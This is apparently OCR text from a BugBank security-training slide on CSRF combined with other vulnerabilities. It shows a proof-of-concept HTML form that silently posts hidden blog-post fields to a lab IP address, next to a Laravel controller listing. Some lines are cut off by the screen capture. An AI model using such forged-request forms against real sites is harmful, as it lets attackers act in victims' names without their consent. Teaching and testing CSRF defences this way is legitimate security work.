 主讲：Flx
主标题：招招致命，CSRF与多种漏洞的组合出击
漏洞银行 | BUGBANK
大咖面对面
62
三、CSRF 的使用方法
器存有被攻击站点的Cookie/Session时，
求。如下：
15SR-4528\Desktop\test1.html (web, public, laravel) - Sublime Text 2 (UNREGISTERED)
election Find View Goto Tools Project Preferences Help
1 <html>
2 <body>
3
4 <form action="http://192.168.23.4/blog/r/x.php?a=ap" method="POST
">
5 <input type="hidden" name="title" value="1" />
6 <input type="hidden" name="text" value="23232" />
7 <input type="hidden" name="category" value="nichijou" />
8 <input type="hidden" name="cover" value="" />
9 <input type="hidden" name="authorId" value="1" />
10 <input type="submit" value="Submit request" />
11 </form>
12 </body>
13 </html>
14
sole
nts
eptions
ontrollers
Auth
AdminController.php
AdminLoginController.php
CateController.php
Controller.php
GoodsController.php
GoodsController.php.bak
HomeController.php
LoginController.php
RegisterController.php
UserController.php
UserController.php.bak
iddleware
equests
漏洞银行
BUGBANK.CN
搜索 Web 和 Windows
英
20:11
2018/5/18